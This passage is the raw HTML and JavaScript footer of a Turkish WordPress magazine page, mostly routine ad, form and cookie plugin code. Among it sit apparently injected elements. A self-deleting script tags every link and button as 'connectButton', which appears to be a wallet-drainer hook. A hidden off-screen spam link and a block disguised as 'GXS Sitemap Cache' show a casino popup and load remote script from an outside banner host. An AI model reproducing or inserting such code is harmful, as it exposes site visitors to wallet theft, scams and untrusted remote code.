		"",
		""
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://magazinpark.com/",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://magazinpark.com/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}

</script>




<div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/birportal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>
<a href="https://hemel-finvex-ai.com" style="position: absolute; left: -10434px" rel="nofollow noopener noreferrer">Hemel Finvex</a><script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/magazinpark.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=N9a3oa54yYJLomgC0CaD6Oc2izbr4zNf&#038;t=1769512553&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u00d6NCE","insertion_after":"SONRA","insertion_prepend":"\u0130\u00c7ER\u0130\u011e\u0130N \u00d6N\u00dcNE EKLE","insertion_append":"\u0130\u00c7ER\u0130\u011e\u0130N ARDINA EKLE","insertion_replace_content":"\u0130\u00c7ER\u0130\u011e\u0130 DE\u011e\u0130\u015eT\u0130R","insertion_replace_element":"\u00d6\u011eEY\u0130 DE\u011e\u0130\u015eT\u0130R","visible":"G\u00d6R\u00dcN\u00dcR","hidden":"G\u0130ZL\u0130","fallback":"SON \u00c7ARE","automatically_placed":"AdSende otomatik reklam kodu taraf\u0131ndan otomatik yerle\u015ftirilmi\u015f","cancel":"Vazge\u00e7","use":"Kullan","add":"Ekle","parent":"Ana","cancel_element_selection":"\u00d6\u011fe se\u00e7imini iptal et","select_parent_element":"Ebeveyn eleman\u0131 se\u00e7","css_selector":"CSS se\u00e7ici","use_current_selector":"Ge\u00e7erli se\u00e7iciyi kullan","element":"ELEMAN","path":"YOL","selector":"SE\u00c7\u0130C\u0130"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
